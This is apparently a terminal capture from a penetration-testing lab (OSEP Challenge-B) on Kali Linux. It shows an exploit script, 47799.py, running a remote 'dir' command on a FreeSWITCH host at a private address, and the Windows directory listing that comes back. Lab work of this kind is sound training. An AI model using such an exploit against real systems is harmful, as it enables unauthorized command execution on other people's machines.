 ┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$ python3 47799.py 192.168.199.151 'dir test.exe'
Authenticated
Content-Type: api/response
Content-Length: 257

 Volume in drive C has no label.
 Volume Serial Number is 949E-5CA2

 Directory of C:\Program Files\FreeSWITCH

07/20/2025  01:24 AM                 0 test.exe
               1 File(s)              0 bytes
               0 Dir(s)  15,284,772,864 bytes free

┌──(kali㉿kali)-[~/OSEP/Challenge-B]
└─$
[0] 0:zshZ 1:zsh*Z 2:zsh- "kali" 04:24 20-Jul-25